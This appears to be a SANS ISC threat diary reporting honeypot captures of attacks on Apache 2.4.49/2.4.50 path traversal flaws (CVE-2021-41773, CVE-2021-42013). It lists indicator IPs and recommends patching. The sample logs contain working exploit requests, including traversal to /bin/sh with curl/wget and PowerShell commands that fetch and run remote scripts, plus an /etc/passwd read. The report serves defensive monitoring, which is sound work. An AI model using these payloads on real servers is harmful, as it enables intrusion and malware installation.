Apache is Actively Scan for CVE-2021-41773 & CVE-2021-42013
Johannes published a diary on this activity last week for an Apache 2.4.49 directory traversal vulnerability where the patch was made available on September 15, 2021. Apache released a new update on October 7, 2021, indicating their advisory for "Path Traversal and Remote Code Execution in Apache HTTP Server 2.4.49 and 2.4.50 (incomplete fix of CVE-2021-41773) (CVE-2021-42013)". The current patched version is 2.4.51.

My honeypot has since captured various types of scans looking for the presence of Apache.
Sample Logs
20211012-225407: 192.168.25.9:80-202.28.250.122:51783 data
POST /icons/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/%25%25%25332%25%25365%25%25%25332%25%25365/bin/sh HTTP/1.1
Host: XX.XX.42.114
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 218
(curl -k -H Host:heuristic-hermann-392016.netlify.app -fsSL https://52.220.244.242/stg_ntf.sh||wget --no-check-certificate --header=Host:heuristic-hermann-392016.netlify.app -q -O- https://52.220.244.242/stg_ntf.sh)|sh'
20211006-034517: 192.168.25.9:443-46.101.59.235:44008 data
GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: XX.XX.42.114
User-Agent: Mozilla/5.0 zgrab/0.x
Accept: */*
Accept-Encoding: gzip
20211013-152703: 192.168.25.9:80-202.28.250.122:42323 data
POST /cgi-bin/.%25%2532e/%25%2532e%25%2532e/%25%2532e%25%2532e/%25%2532e%25%2532e/%25%2532e%25%2532e/%25%2532e%25%2532e/%25%2532e%25%2532e/bin/sh HTTP/1.1
Host: XX.XX.42.114
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 145
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(\'https://heuristic-hermann-392016.netlify.app/stg_ntf.c3.ps1\'))"'
20211016-142000: 192.168.25.9:443-45.146.164.110:48238 data
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: XX.XX.42.114:443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: close
A=|echo;echo -n GTtHWsFXPn|md5sum'
Indicators
heuristic-hermann-392016.netlify.app
23.251.102.74
45.146.164.110
46.101.59.235
52.220.244.242
128.14.134.134
128.14.134.170
128.14.141.34
139.162.215.70
139.162.207.84
143.198.136.88
161.35.188.242
172.105.161.246
185.180.143.71
192.53.170.243
The current fix to this issue is to update to Apache 2.4.51.
[1] https://isc.sans.edu/forums/diary/Apache+2449+Directory+Traversal+Vulnerability+CVE202141773/27908/
[2] https://httpd.apache.org/security/vulnerabilities_24.html
[3] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42013
[4] https://twitter.com/h4x0r_dz/status/1445384417908862977?s=20
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments